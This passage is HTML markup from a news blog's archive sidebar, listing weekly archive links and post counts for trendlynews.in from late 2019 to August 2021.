        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
